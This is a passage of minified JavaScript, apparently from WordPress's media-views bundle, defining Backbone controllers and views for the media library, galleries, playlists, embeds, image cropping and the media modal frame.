t.get("uploading")?/\.(jpe?g|png|gif)$/i.test(t.get("filename")):"image"===t.get("type")},canEmbed:function(t){if(!t.get("uploading")){var e=t.get("type");if("audio"!==e&&"video"!==e)return!1}return _.contains(wp.media.view.settings.embedExts,t.get("filename").split(".").pop())},refreshContent:function(){var t=this.get("selection"),e=this.frame,i=e.router.get(),e=e.content.mode();this.active&&!t.length&&i&&!i.get(e)&&this.frame.content.render(this.get("content"))},uploading:function(t){"upload"===this.frame.content.mode()&&this.frame.content.mode("browse"),this.get("autoSelect")&&(this.get("selection").add(t),this.frame.trigger("library:selection:add"))},saveContentMode:function(){var t,e;"browse"===this.get("router")&&(t=this.frame.content.mode(),(e=this.frame.router.get())&&e.get(t)&&o("libraryContent",t))}});_.extend(i.prototype,wp.media.selectionSync),t.exports=i},function(t,e){var i=wp.media.controller.State,s=wp.media.controller.Library,o=wp.media.view.l10n,s=i.extend({defaults:_.defaults({id:"image-details",title:o.imageDetailsTitle,content:"image-details",menu:!1,router:!1,toolbar:"image-details",editing:!1,priority:60},s.prototype.defaults),initialize:function(t){this.image=t.image,i.prototype.initialize.apply(this,arguments)},activate:function(){this.frame.modal.$el.addClass("image-details")}});t.exports=s},function(t,e){var i=wp.media.controller.Library,s=wp.media.view.l10n,o=i.extend({defaults:{id:"gallery-edit",title:s.editGalleryTitle,multiple:!1,searchable:!1,sortable:!0,date:!1,display:!1,content:"browse",toolbar:"gallery-edit",describe:!0,displaySettings:!0,dragInfo:!0,idealColumnWidth:170,editing:!1,priority:60,syncSelection:!1},initialize:function(){this.get("library")||this.set("library",new wp.media.model.Selection),this.get("AttachmentView")||this.set("AttachmentView",wp.media.view.Attachment.EditLibrary),i.prototype.initialize.apply(this,arguments)},activate:function(){this.get("library").props.set("type","image"),this.get("library").observe(wp.Uploader.queue),this.frame.on("content:render:browse",this.gallerySettings,this),i.prototype.activate.apply(this,arguments)},deactivate:function(){this.get("library").unobserve(wp.Uploader.queue),this.frame.off("content:render:browse",this.gallerySettings,this),i.prototype.deactivate.apply(this,arguments)},gallerySettings:function(t){var e;!this.get("displaySettings")||(e=this.get("library"))&&t&&(e.gallery=e.gallery||new Backbone.Model,t.sidebar.set({gallery:new wp.media.view.Settings.Gallery({controller:this,model:e.gallery,priority:40})}),t.toolbar.set("reverse",{text:s.reverseOrder,priority:80,click:function(){e.reset(e.toArray().reverse())}}))}});t.exports=o},function(t,e){var i=wp.media.model.Selection,s=wp.media.controller.Library,o=wp.media.view.l10n,o=s.extend({defaults:_.defaults({id:"gallery-library",title:o.addToGalleryTitle,multiple:"add",filterable:"uploaded",menu:"gallery",toolbar:"gallery-add",priority:100,syncSelection:!1},s.prototype.defaults),initialize:function(){this.get("library")||this.set("library",wp.media.query({type:"image"})),s.prototype.initialize.apply(this,arguments)},activate:function(){var t=this.get("library"),e=this.frame.state("gallery-edit").get("library");this.editLibrary&&this.editLibrary!==e&&t.unobserve(this.editLibrary),t.validator=function(t){return!!this.mirroring.get(t.cid)&&!e.get(t.cid)&&i.prototype.validator.apply(this,arguments)},t.reset(t.mirroring.models,{silent:!0}),t.observe(e),this.editLibrary=e,s.prototype.activate.apply(this,arguments)}});t.exports=o},function(t,e){var i=wp.media.controller.Library,a=wp.media.view.l10n,r=jQuery,s=i.extend({defaults:{multiple:!1,sortable:!0,date:!1,searchable:!1,content:"browse",describe:!0,dragInfo:!0,idealColumnWidth:170,editing:!1,priority:60,SettingsView:!1,syncSelection:!1},initialize:function(){var t=this.get("collectionType");"video"===this.get("type")&&(t="video-"+t),this.set("id",t+"-edit"),this.set("toolbar",t+"-edit"),this.get("library")||this.set("library",new wp.media.model.Selection),this.get("AttachmentView")||this.set("AttachmentView",wp.media.view.Attachment.EditLibrary),i.prototype.initialize.apply(this,arguments)},activate:function(){this.get("library").props.set("type",this.get("type")),this.get("library").observe(wp.Uploader.queue),this.frame.on("content:render:browse",this.renderSettings,this),i.prototype.activate.apply(this,arguments)},deactivate:function(){this.get("library").unobserve(wp.Uploader.queue),this.frame.off("content:render:browse",this.renderSettings,this),i.prototype.deactivate.apply(this,arguments)},renderSettings:function(t){var e=this.get("library"),i=this.get("collectionType"),s=this.get("dragInfoText"),o=this.get("SettingsView"),n={};e&&t&&(e[i]=e[i]||new Backbone.Model,n[i]=new o({controller:this,model:e[i],priority:40}),t.sidebar.set(n),s&&t.toolbar.set("dragInfo",new wp.media.View({el:r('<div class="instructions">'+s+"</div>")[0],priority:-40})),t.toolbar.set("reverse",{text:a.reverseOrder,priority:80,click:function(){e.reset(e.toArray().reverse())}}))}});t.exports=s},function(t,e){var s=wp.media.model.Selection,o=wp.media.controller.Library,i=o.extend({defaults:_.defaults({multiple:"add",filterable:"uploaded",priority:100,syncSelection:!1},o.prototype.defaults),initialize:function(){var t=this.get("collectionType");"video"===this.get("type")&&(t="video-"+t),this.set("id",t+"-library"),this.set("toolbar",t+"-add"),this.set("menu",t),this.get("library")||this.set("library",wp.media.query({type:this.get("type")})),o.prototype.initialize.apply(this,arguments)},activate:function(){var t=this.get("library"),e=this.get("editLibrary"),i=this.frame.state(this.get("collectionType")+"-edit").get("library");e&&e!==i&&t.unobserve(e),t.validator=function(t){return!!this.mirroring.get(t.cid)&&!i.get(t.cid)&&s.prototype.validator.apply(this,arguments)},t.reset(t.mirroring.models,{silent:!0}),t.observe(i),this.set("editLibrary",i),o.prototype.activate.apply(this,arguments)}});t.exports=i},function(t,e){var s=wp.media.model.Attachment,i=wp.media.controller.Library,o=wp.media.view.l10n,o=i.extend({defaults:_.defaults({id:"featured-image",title:o.setFeaturedImageTitle,multiple:!1,filterable:"uploaded",toolbar:"featured-image",priority:60,syncSelection:!0},i.prototype.defaults),initialize:function(){var t,o;this.get("library")||this.set("library",wp.media.query({type:"image"})),i.prototype.initialize.apply(this,arguments),t=this.get("library"),o=t.comparator,t.comparator=function(t,e){var i=!!this.mirroring.get(t.cid),s=!!this.mirroring.get(e.cid);return!i&&s?-1:i&&!s?1:o.apply(this,arguments)},t.observe(this.get("selection"))},activate:function(){this.updateSelection(),this.frame.on("open",this.updateSelection,this),i.prototype.activate.apply(this,arguments)},deactivate:function(){this.frame.off("open",this.updateSelection,this),i.prototype.deactivate.apply(this,arguments)},updateSelection:function(){var t,e=this.get("selection"),i=wp.media.view.settings.post.featuredImageId;""!==i&&-1!==i&&(t=s.get(i)).fetch(),e.reset(t?[t]:[])}});t.exports=o},function(t,e){var i=wp.media.controller.Library,s=wp.media.view.l10n,s=i.extend({defaults:_.defaults({id:"replace-image",title:s.replaceImageTitle,multiple:!1,filterable:"uploaded",toolbar:"replace",menu:!1,priority:60,syncSelection:!0},i.prototype.defaults),initialize:function(t){var e,o;this.image=t.image,this.get("library")||this.set("library",wp.media.query({type:"image"})),i.prototype.initialize.apply(this,arguments),e=this.get("library"),o=e.comparator,e.comparator=function(t,e){var i=!!this.mirroring.get(t.cid),s=!!this.mirroring.get(e.cid);return!i&&s?-1:i&&!s?1:o.apply(this,arguments)},e.observe(this.get("selection"))},activate:function(){this.updateSelection(),i.prototype.activate.apply(this,arguments)},updateSelection:function(){var t=this.get("selection"),e=this.image.attachment;t.reset(e?[e]:[])}});t.exports=s},function(t,e){var s=wp.media.view.l10n,i=wp.media.controller.State.extend({defaults:{id:"edit-image",title:s.editImage,menu:!1,toolbar:"edit-image",content:"edit-image",url:""},activate:function(){this.frame.on("toolbar:render:edit-image",_.bind(this.toolbar,this))},deactivate:function(){this.frame.off("toolbar:render:edit-image")},toolbar:function(){var t=this.frame,e=t.lastState(),i=e&&e.id;t.toolbar.set(new wp.media.view.Toolbar({controller:t,items:{back:{style:"primary",text:s.back,priority:20,click:function(){i?t.setState(i):t.close()}}}}))}});t.exports=i},function(t,e){var i=wp.media.controller.Library,s=i.extend({defaults:_.defaults({filterable:"uploaded",displaySettings:!1,priority:80,syncSelection:!1},i.prototype.defaults),initialize:function(t){this.media=t.media,this.type=t.type,this.set("library",wp.media.query({type:this.type})),i.prototype.initialize.apply(this,arguments)},activate:function(){wp.media.frame.lastMime&&(this.set("library",wp.media.query({type:wp.media.frame.lastMime})),delete wp.media.frame.lastMime),i.prototype.activate.apply(this,arguments)}});t.exports=s},function(t,e){var i=wp.media.view.l10n,a=Backbone.$,i=wp.media.controller.State.extend({defaults:{id:"embed",title:i.insertFromUrlTitle,content:"embed",menu:"default",toolbar:"main-embed",priority:120,type:"link",url:"",metadata:{}},sensitivity:400,initialize:function(t){this.metadata=t.metadata,this.debouncedScan=_.debounce(_.bind(this.scan,this),this.sensitivity),this.props=new Backbone.Model(this.metadata||{url:""}),this.props.on("change:url",this.debouncedScan,this),this.props.on("change:url",this.refresh,this),this.on("scan",this.scanImage,this)},scan:function(){var t,e=this,i={type:"link",scanners:[]};this.props.get("url")&&this.trigger("scan",i),i.scanners.length?(t=i.scanners=a.when.apply(a,i.scanners)).always(function(){e.get("scanners")===t&&e.set("loading",!1)}):i.scanners=null,i.loading=!!i.scanners,this.set(i)},scanImage:function(t){var e=this.frame,i=this,s=this.props.get("url"),o=new Image,n=a.Deferred();t.scanners.push(n.promise()),o.onload=function(){n.resolve(),i===e.state()&&s===i.props.get("url")&&(i.set({type:"image"}),i.props.set({width:o.width,height:o.height}))},o.onerror=n.reject,o.src=s},refresh:function(){this.frame.toolbar.get().refresh()},reset:function(){this.props.clear().set({url:""}),this.active&&this.refresh()}});t.exports=i},function(t,e){var i=wp.media.view.l10n,s=wp.media.controller.State.extend({defaults:{id:"cropper",title:i.cropImage,toolbar:"crop",content:"crop",router:!1,canSkipCrop:!1,doCropArgs:{}},activate:function(){this.frame.on("content:create:crop",this.createCropContent,this),this.frame.on("close",this.removeCropper,this),this.set("selection",new Backbone.Collection(this.frame._selection.single))},deactivate:function(){this.frame.toolbar.mode("browse")},createCropContent:function(){this.cropperView=new wp.media.view.Cropper({controller:this,attachment:this.get("selection").first()}),this.cropperView.on("image-loaded",this.createCropToolbar,this),this.frame.content.set(this.cropperView)},removeCropper:function(){this.imgSelect.cancelSelection(),this.imgSelect.setOptions({remove:!0}),this.imgSelect.update(),this.cropperView.remove()},createCropToolbar:function(){var t=this.get("canSkipCrop")||!1,e={controller:this.frame,items:{insert:{style:"primary",text:i.cropImage,priority:80,requires:{library:!1,selection:!1},click:function(){var e=this.controller,t=e.state().get("selection").first();t.set({cropDetails:e.state().imgSelect.getSelection()}),this.$el.text(i.cropping),this.$el.attr("disabled",!0),e.state().doCrop(t).done(function(t){e.trigger("cropped",t),e.close()}).fail(function(){e.trigger("content:error:crop")})}}}};t&&_.extend(e.items,{skip:{style:"secondary",text:i.skipCropping,priority:70,requires:{library:!1,selection:!1},click:function(){var t=this.controller.state().get("selection").first();this.controller.state().cropperView.remove(),this.controller.trigger("skippedcrop",t),this.controller.close()}}}),this.frame.toolbar.set(new wp.media.view.Toolbar(e))},doCrop:function(t){return wp.ajax.post("custom-header-crop",_.extend({},this.defaults.doCropArgs,{nonce:t.get("nonces").edit,id:t.get("id"),cropDetails:t.get("cropDetails")}))}});t.exports=s},function(t,e){var i=wp.media.controller.Cropper.extend({doCrop:function(t){var e=t.get("cropDetails"),i=this.get("control"),s=e.width/e.height;return i.params.flex_width&&i.params.flex_height?(e.dst_width=e.width,e.dst_height=e.height):(e.dst_width=i.params.flex_width?i.params.height*s:i.params.width,e.dst_height=i.params.flex_height?i.params.width/s:i.params.height),wp.ajax.post("crop-image",{wp_customize:"on",nonce:t.get("nonces").edit,id:t.get("id"),context:i.id,cropDetails:e})}});t.exports=i},function(t,e){var i=wp.media.controller.Cropper.extend({activate:function(){this.frame.on("content:create:crop",this.createCropContent,this),this.frame.on("close",this.removeCropper,this),this.set("selection",new Backbone.Collection(this.frame._selection.single))},createCropContent:function(){this.cropperView=new wp.media.view.SiteIconCropper({controller:this,attachment:this.get("selection").first()}),this.cropperView.on("image-loaded",this.createCropToolbar,this),this.frame.content.set(this.cropperView)},doCrop:function(t){var e=t.get("cropDetails"),i=this.get("control");return e.dst_width=i.params.width,e.dst_height=i.params.height,wp.ajax.post("crop-image",{nonce:t.get("nonces").edit,id:t.get("id"),context:"site-icon",cropDetails:e})}});t.exports=i},function(t,e){var i=wp.Backbone.View.extend({constructor:function(t){t&&t.controller&&(this.controller=t.controller),wp.Backbone.View.apply(this,arguments)},dispose:function(){return this.undelegateEvents(),this.model&&this.model.off&&this.model.off(null,null,this),this.collection&&this.collection.off&&this.collection.off(null,null,this),this.controller&&this.controller.off&&this.controller.off(null,null,this),this},remove:function(){return this.dispose(),wp.Backbone.View.prototype.remove.apply(this,arguments)}});t.exports=i},function(t,e){var i=wp.media.View.extend({initialize:function(){_.defaults(this.options,{mode:["select"]}),this._createRegions(),this._createStates(),this._createModes()},_createRegions:function(){this.regions=this.regions?this.regions.slice():[],_.each(this.regions,function(t){this[t]=new wp.media.controller.Region({view:this,id:t,selector:".media-frame-"+t})},this)},_createStates:function(){this.states=new Backbone.Collection(null,{model:wp.media.controller.State}),this.states.on("add",function(t){t.frame=this,t.trigger("ready")},this),this.options.states&&this.states.add(this.options.states)},_createModes:function(){this.activeModes=new Backbone.Collection,this.activeModes.on("add remove reset",_.bind(this.triggerModeEvents,this)),_.each(this.options.mode,function(t){this.activateMode(t)},this)},reset:function(){return this.states.invoke("trigger","reset"),this},triggerModeEvents:function(t,e,i){var s,o={add:"activate",remove:"deactivate"};_.each(i,function(t,e){t&&(s=e)}),_.has(o,s)&&(o=t.get("id")+":"+o[s],this.trigger(o))},activateMode:function(t){if(!this.isModeActive(t))return this.activeModes.add([{id:t}]),this.$el.addClass("mode-"+t),this},deactivateMode:function(t){return this.isModeActive(t)&&(this.activeModes.remove(this.activeModes.where({id:t})),this.$el.removeClass("mode-"+t),this.trigger(t+":deactivate")),this},isModeActive:function(t){return Boolean(this.activeModes.where({id:t}).length)}});_.extend(i.prototype,wp.media.controller.StateMachine.prototype),t.exports=i},function(t,e){var i=wp.media.view.Frame,s=wp.media.view.l10n,o=jQuery,n=i.extend({className:"media-frame",template:wp.template("media-frame"),regions:["menu","title","content","toolbar","router"],events:{"click .media-frame-menu-toggle":"toggleMenu"},initialize:function(){i.prototype.initialize.apply(this,arguments),_.defaults(this.options,{title:s.mediaFrameDefaultTitle,modal:!0,uploader:!0}),this.$el.addClass("wp-core-ui"),this.options.modal&&(this.modal=new wp.media.view.Modal({controller:this,title:this.options.title}),this.modal.content(this)),!wp.Uploader.limitExceeded&&wp.Uploader.browser.supported||(this.options.uploader=!1),this.options.uploader&&(this.uploader=new wp.media.view.UploaderWindow({controller:this,uploader:{dropzone:(this.modal||this).$el,container:this.$el}}),this.views.set(".media-frame-uploader",this.uploader)),this.on("attach",_.bind(this.views.ready,this.views),this),this.on("title:create:default",this.createTitle,this),this.title.mode("default"),this.on("menu:create:default",this.createMenu,this),this.on("open",this.setMenuTabPanelAriaAttributes,this),this.on("open",this.setRouterTabPanelAriaAttributes,this),this.on("content:render",this.setMenuTabPanelAriaAttributes,this),this.on("content:render",this.setRouterTabPanelAriaAttributes,this)},setMenuTabPanelAriaAttributes:function(){var t=this.state().get("id"),e=this.$el.find(".media-frame-tab-panel");e.removeAttr("role aria-labelledby tabindex"),this.state().get("menu")&&this.menuView&&this.menuView.isVisible&&e.attr({role:"tabpanel","aria-labelledby":"menu-item-"+t,tabIndex:"0"})},setRouterTabPanelAriaAttributes:function(){var t,e=this.$el.find(".media-frame-content");e.removeAttr("role aria-labelledby tabindex"),this.state().get("router")&&this.routerView&&this.routerView.isVisible&&this.content._mode&&(t="menu-item-"+this.content._mode,e.attr({role:"tabpanel","aria-labelledby":t,tabIndex:"0"}))},render:function(){return!this.state()&&this.options.state&&this.setState(this.options.state),i.prototype.render.apply(this,arguments)},createTitle:function(t){t.view=new wp.media.View({controller:this,tagName:"h1"})},createMenu:function(t){t.view=new wp.media.view.Menu({controller:this,attributes:{role:"tablist","aria-orientation":"vertical"}}),this.menuView=t.view},toggleMenu:function(t){var e=this.$el.find(".media-menu");e.toggleClass("visible"),o(t.target).attr("aria-expanded",e.hasClass("visible"))},createToolbar:function(t){t.view=new wp.media.view.Toolbar({controller:this})},createRouter:function(t){t.view=new wp.media.view.Router({controller:this,attributes:{role:"tablist","aria-orientation":"horizontal"}}),this.routerView=t.view},createIframeStates:function(i){var t=wp.media.view.settings,e=t.tabs,s=t.tabUrl;e&&s&&((t=o("#post_ID")).length&&(s+="&post_id="+t.val()),_.each(e,function(t,e){this.state("iframe:"+e).set(_.defaults({tab:e,src:s+"&tab="+e,title:t,content:"iframe",menu:"default"},i))},this),this.on("content:create:iframe",this.iframeContent,this),this.on("content:deactivate:iframe",this.iframeContentCleanup,this),this.on("menu:render:default",this.iframeMenu,this),this.on("open",this.hijackThickbox,this),this.on("close",this.restoreThickbox,this))},iframeContent:function(t){this.$el.addClass("hide-toolbar"),t.view=new wp.media.view.Iframe({controller:this})},iframeContentCleanup:function(){this.$el.removeClass("hide-toolbar")},iframeMenu:function(t){var i={};t&&(_.each(wp.media.view.settings.tabs,function(t,e){i["iframe:"+e]={text:this.state("iframe:"+e).get("title"),priority:200}},this),t.set(i))},hijackThickbox:function(){var t=this;window.tb_remove&&!this._tb_remove&&(this._tb_remove=window.tb_remove,window.tb_remove=function(){t.close(),t.reset(),t.setState(t.options.state),t._tb_remove.call(window)})},restoreThickbox:function(){this._tb_remove&&(window.tb_remove=this._tb_remove,delete this._tb_remove)}});_.each(["open","close","attach","detach","escape"],function(t){n.prototype[t]=function(){return this.modal&&this.modal[t].apply(this.modal,arguments),this}}),t.exports=n},function(t,e){var i=wp.media.view.MediaFrame,s=wp.media.view.l10n,o=i.extend({initialize:function(){i.prototype.initialize.apply(this,arguments),_.defaults(this.options,{selection:[],library:{},multiple:!1,state:"library"}),this.createSelection(),this.createStates(),this.bindHandlers()},createSelection:function(){var t=this.options.selection;t instanceof wp.media.model.Selection||(this.options.selection=new wp.media.model.Selection(t,{multiple:this.options.multiple})),this._selection={attachments:new wp.media.model.Attachments,difference:[]}},editImageContent:function(){var t=this.state().get("image"),t=new wp.media.view.EditImage({model:t,controller:this}).render();this.content.set(t),t.loadEditor()},createStates:function(){var t=this.options;this.options.states||this.states.add([new wp.media.controller.Library({library:wp.media.query(t.library),multiple:t.multiple,title:t.title,priority:20}),new wp.media.controller.EditImage({model:t.editImage})])},bindHandlers:function(){this.on("router:create:browse",this.createRouter,this),this.on("router:render:browse",this.browseRouter,this),this.on("content:create:browse",this.browseContent,this),this.on("content:render:upload",this.uploadContent,this),this.on("toolbar:create:select",this.createSelectToolbar,this),this.on("content:render:edit-image",this.editImageContent,this)},browseRouter:function(t){t.set({upload:{text:s.uploadFilesTitle,priority:20},browse:{text:s.mediaLibraryTitle,priority:40}})},browseContent:function(t){var e=this.state();this.$el.removeClass("hide-toolbar"),t.view=new wp.media.view.AttachmentsBrowser({controller:this,collection:e.get("library"),selection:e.get("selection"),model:e,sortable:e.get("sortable"),search:e.get("searchable"),filters:e.get("filterable"),date:e.get("date"),display:e.has("display")?e.get("display"):e.get("displaySettings"),dragInfo:e.get("dragInfo"),idealColumnWidth:e.get("idealColumnWidth"),suggestedWidth:e.get("suggestedWidth"),suggestedHeight:e.get("suggestedHeight"),AttachmentView:e.get("AttachmentView")})},uploadContent:function(){this.$el.removeClass("hide-toolbar"),this.content.set(new wp.media.view.UploaderInline({controller:this}))},createSelectToolbar:function(t,e){(e=e||this.options.button||{}).controller=this,t.view=new wp.media.view.Toolbar.Select(e)}});t.exports=o},function(t,e){var i=wp.media.view.MediaFrame.Select,s=wp.media.controller.Library,o=wp.media.view.l10n,n=i.extend({initialize:function(){this.counts={audio:{count:wp.media.view.settings.attachmentCounts.audio,state:"playlist"},video:{count:wp.media.view.settings.attachmentCounts.video,state:"video-playlist"}},_.defaults(this.options,{multiple:!0,editing:!1,state:"insert",metadata:{}}),i.prototype.initialize.apply(this,arguments),this.createIframeStates()},createStates:function(){var t=this.options;this.states.add([new s({id:"insert",title:o.insertMediaTitle,priority:20,toolbar:"main-insert",filterable:"all",library:wp.media.query(t.library),multiple:!!t.multiple&&"reset",editable:!0,allowLocalEdits:!0,displaySettings:!0,displayUserSettings:!0}),new s({id:"gallery",title:o.createGalleryTitle,priority:40,toolbar:"main-gallery",filterable:"uploaded",multiple:"add",editable:!1,library:wp.media.query(_.defaults({type:"image"},t.library))}),new wp.media.controller.Embed({metadata:t.metadata}),new wp.media.controller.EditImage({model:t.editImage}),new wp.media.controller.GalleryEdit({library:t.selection,editing:t.editing,menu:"gallery"}),new wp.media.controller.GalleryAdd,new s({id:"playlist",title:o.createPlaylistTitle,priority:60,toolbar:"main-playlist",filterable:"uploaded",multiple:"add",editable:!1,library:wp.media.query(_.defaults({type:"audio"},t.library))}),new wp.media.controller.CollectionEdit({type:"audio",collectionType:"playlist",title:o.editPlaylistTitle,SettingsView:wp.media.view.Settings.Playlist,library:t.selection,editing:t.editing,menu:"playlist",dragInfoText:o.playlistDragInfo,dragInfo:!1}),new wp.media.controller.CollectionAdd({type:"audio",collectionType:"playlist",title:o.addToPlaylistTitle}),new s({id:"video-playlist",title:o.createVideoPlaylistTitle,priority:60,toolbar:"main-video-playlist",filterable:"uploaded",multiple:"add",editable:!1,library:wp.media.query(_.defaults({type:"video"},t.library))}),new wp.media.controller.CollectionEdit({type:"video",collectionType:"playlist",title:o.editVideoPlaylistTitle,SettingsView:wp.media.view.Settings.Playlist,library:t.selection,editing:t.editing,menu:"video-playlist",dragInfoText:o.videoPlaylistDragInfo,dragInfo:!1}),new wp.media.controller.CollectionAdd({type:"video",collectionType:"playlist",title:o.addToVideoPlaylistTitle})]),wp.media.view.settings.post.featuredImageId&&this.states.add(new wp.media.controller.FeaturedImage)},bindHandlers:function(){i.prototype.bindHandlers.apply(this,arguments),this.on("activate",this.activate,this),void 0!==_.find(this.counts,function(t){return 0===t.count})&&this.listenTo(wp.media.model.Attachments.all,"change:type",this.mediaTypeCounts),this.on("menu:create:gallery",this.createMenu,this),this.on("menu:create:playlist",this.createMenu,this),this.on("menu:create:video-playlist",this.createMenu,this),this.on("toolbar:create:main-insert",this.createToolbar,this),this.on("toolbar:create:main-gallery",this.createToolbar,this),this.on("toolbar:create:main-playlist",this.createToolbar,this),this.on("toolbar:create:main-video-playlist",this.createToolbar,this),this.on("toolbar:create:featured-image",this.featuredImageToolbar,this),this.on("toolbar:create:main-embed",this.mainEmbedToolbar,this),_.each({menu:{default:"mainMenu",gallery:"galleryMenu",playlist:"playlistMenu","video-playlist":"videoPlaylistMenu"},content:{embed:"embedContent","edit-image":"editImageContent","edit-selection":"editSelectionContent"},toolbar:{"main-insert":"mainInsertToolbar","main-gallery":"mainGalleryToolbar","gallery-edit":"galleryEditToolbar","gallery-add":"galleryAddToolbar","main-playlist":"mainPlaylistToolbar","playlist-edit":"playlistEditToolbar","playlist-add":"playlistAddToolbar","main-video-playlist":"mainVideoPlaylistToolbar","video-playlist-edit":"videoPlaylistEditToolbar","video-playlist-add":"videoPlaylistAddToolbar"}},function(t,i){_.each(t,function(t,e){this.on(i+":render:"+e,this[t],this)},this)},this)},activate:function(){_.each(this.counts,function(t){t.count<1&&this.menuItemVisibility(t.state,"hide")},this)},mediaTypeCounts:function(t,e){void 0!==this.counts[e]&&this.counts[e].count<1&&(this.counts[e].count++,this.menuItemVisibility(this.counts[e].state,"show"))},mainMenu:function(t){t.set({"library-separator":new wp.media.View({className:"separator",priority:100,attributes:{role:"presentation"}})})},menuItemVisibility:function(t,e){var i=this.menu.get();"hide"===e?i.hide(t):"show"===e&&i.show(t)},galleryMenu:function(t){var e=this.lastState(),i=e&&e.id,s=this;t.set({cancel:{text:o.cancelGalleryTitle,priority:20,click:function(){i?s.setState(i):s.close(),this.controller.modal.focusManager.focus()}},separateCancel:new wp.media.View({className:"separator",priority:40})})},playlistMenu:function(t){var e=this.lastState(),i=e&&e.id,s=this;t.set({cancel:{text:o.cancelPlaylistTitle,priority:20,click:function(){i?s.setState(i):s.close(),this.controller.modal.focusManager.focus()}},separateCancel:new wp.media.View({className:"separator",priority:40})})},videoPlaylistMenu:function(t){var e=this.lastState(),i=e&&e.id,s=this;t.set({cancel:{text:o.cancelVideoPlaylistTitle,priority:20,click:function(){i?s.setState(i):s.close(),this.controller.modal.focusManager.focus()}},separateCancel:new wp.media.View({className:"separator",priority:40})})},embedContent:function(){var t=new wp.media.view.Embed({controller:this,model:this.state()}).render();this.content.set(t)},editSelectionContent:function(){var t=this.state(),e=t.get("selection"),t=new wp.media.view.AttachmentsBrowser({controller:this,collection:e,selection:e,model:t,sortable:!0,search:!1,date:!1,dragInfo:!0,AttachmentView:wp.media.view.Attachments.EditSelection}).render();t.toolbar.set("backToLibrary",{text:o.returnToLibrary,priority:-100,click:function(){this.controller.content.mode("browse"),this.controller.modal.focusManager.focus()}}),this.content.set(t),this.trigger("edit:selection",this)},editImageContent:function(){var t=this.state().get("image"),t=new wp.media.view.EditImage({model:t,controller:this}).render();this.content.set(t),t.loadEditor()},selectionStatusToolbar:function(t){var e=this.state().get("editable");t.set("selection",new wp.media.view.Selection({controller:this,collection:this.state().get("selection"),priority:-40,editable:e&&function(){this.controller.content.mode("edit-selection")}}).render())},mainInsertToolbar:function(t){var i=this;this.selectionStatusToolbar(t),t.set("insert",{style:"primary",priority:80,text:o.insertIntoPost,requires:{selection:!0},click:function(){var t=i.state(),e=t.get("selection");i.close(),t.trigger("insert",e).reset()}})},mainGalleryToolbar:function(t){var s=this;this.selectionStatusToolbar(t),t.set("gallery",{style:"primary",text:o.createNewGallery,priority:60,requires:{selection:!0},click:function(){var t=s.state().get("selection"),e=s.state("gallery-edit"),i=t.where({type:"image"});e.set("library",new wp.media.model.Selection(i,{props:t.props.toJSON(),multiple:!0})),this.controller.setState("gallery-edit"),this.controller.modal.focusManager.focus()}})},mainPlaylistToolbar:function(t){var s=this;this.selectionStatusToolbar(t),t.set("playlist",{style:"primary",text:o.createNewPlaylist,priority:100,requires:{selection:!0},click:function(){var t=s.state().get("selection"),e=s.state("playlist-edit"),i=t.where({type:"audio"});e.set("library",new wp.media.model.Selection(i,{props:t.props.toJSON(),multiple:!0})),this.controller.setState("playlist-edit"),this.controller.modal.focusManager.focus()}})},mainVideoPlaylistToolbar:function(t){var s=this;this.selectionStatusToolbar(t),t.set("video-playlist",{style:"primary",text:o.createNewVideoPlaylist,priority:100,requires:{selection:!0},click:function(){var t=s.state().get("selection"),e=s.state("video-playlist-edit"),i=t.where({type:"video"});e.set("library",new wp.media.model.Selection(i,{props:t.props.toJSON(),multiple:!0})),this.controller.setState("video-playlist-edit"),this.controller.modal.focusManager.focus()}})},featuredImageToolbar:function(t){this.createSelectToolbar(t,{text:o.setFeaturedImage,state:this.options.state})},mainEmbedToolbar:function(t){t.view=new wp.media.view.Toolbar.Embed({controller:this})},galleryEditToolbar:function(){var t=this.state().get("editing");this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:t?o.updateGallery:o.insertGallery,priority:80,requires:{library:!0},click:function(){var t=this.controller,e=t.state();t.close(),e.trigger("update",e.get("library")),t.setState(t.options.state),t.reset()}}}}))},galleryAddToolbar:function(){this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:o.addToGallery,priority:80,requires:{selection:!0},click:function(){var t=this.controller,e=t.state();t.state("gallery-edit").get("library").add(e.get("selection").models),e.trigger("reset"),t.setState("gallery-edit"),this.controller.modal.focusManager.focus()}}}}))},playlistEditToolbar:function(){var t=this.state().get("editing");this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:t?o.updatePlaylist:o.insertPlaylist,priority:80,requires:{library:!0},click:function(){var t=this.controller,e=t.state();t.close(),e.trigger("update",e.get("library")),t.setState(t.options.state),t.reset()}}}}))},playlistAddToolbar:function(){this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:o.addToPlaylist,priority:80,requires:{selection:!0},click:function(){var t=this.controller,e=t.state();t.state("playlist-edit").get("library").add(e.get("selection").models),e.trigger("reset"),t.setState("playlist-edit"),this.controller.modal.focusManager.focus()}}}}))},videoPlaylistEditToolbar:function(){var t=this.state().get("editing");this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:t?o.updateVideoPlaylist:o.insertVideoPlaylist,priority:140,requires:{library:!0},click:function(){var t=this.controller,e=t.state(),i=e.get("library");i.type="video",t.close(),e.trigger("update",i),t.setState(t.options.state),t.reset()}}}}))},videoPlaylistAddToolbar:function(){this.toolbar.set(new wp.media.view.Toolbar({controller:this,items:{insert:{style:"primary",text:o.addToVideoPlaylist,priority:140,requires:{selection:!0},click:function(){var t=this.controller,e=t.state();t.state("video-playlist-edit").get("library").add(e.get("selection").models),e.trigger("reset"),t.setState("video-playlist-edit"),this.controller.modal.focusManager.focus()}}}}))}});t.exports=n},function(t,e){var i=wp.media.view.MediaFrame.Select,s=wp.media.view.l10n,o=i.extend({defaults:{id:"image",url:"",menu:"image-details",content:"image-details",toolbar:"image-details",type:"link",title:s.imageDetailsTitle,priority:120},initialize:function(t){this.image=new wp.media.model.PostImage(t.metadata),this.options.selection=new wp.media.model.Selection(this.image.attachment,{multiple:!1}),i.prototype.initialize.apply(this,arguments)},bindHandlers:function(){i.prototype.bindHandlers.apply(this,arguments),this.on("menu:create:image-details",this.createMenu,this),this.on("content:create:image-details",this.imageDetailsContent,this),this.on("content:render:edit-image",this.editImageContent,this),this.on("toolbar:render:image-details",this.renderImageDetailsToolbar,this),this.on("toolbar:render:replace",this.renderReplaceImageToolbar,this)},createStates:function(){this.states.add([new wp.media.controller.ImageDetails({image:this.image,editable:!1}),new 